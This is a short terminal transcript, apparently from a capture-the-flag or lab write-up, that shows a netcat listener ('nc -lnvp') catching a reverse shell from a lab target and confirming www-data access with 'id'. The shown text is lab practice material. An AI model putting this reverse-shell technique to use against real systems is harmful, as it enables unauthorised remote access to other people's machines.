 ➜ DAV nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.183.5 36416
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
21:27:48 up 4:05, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$